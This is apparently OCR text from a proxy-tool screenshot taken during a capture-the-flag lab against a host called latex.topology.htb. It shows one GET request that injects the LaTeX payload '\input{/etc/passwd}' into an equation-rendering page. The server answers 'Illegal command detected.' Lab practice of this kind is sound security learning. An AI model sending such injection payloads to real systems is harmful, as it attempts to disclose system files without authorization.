 Send
Cancel
<
>
Target: h
Request
Pretty
Raw
Hex
\n
1 GET /equation.php?eqn=[\input{/etc/passwd}]&submit= HTTP/1.1
2 Host: latex.topology.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://latex.topology.htb/equation.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Hex
Render
\n
Illegal command detected. Sorry.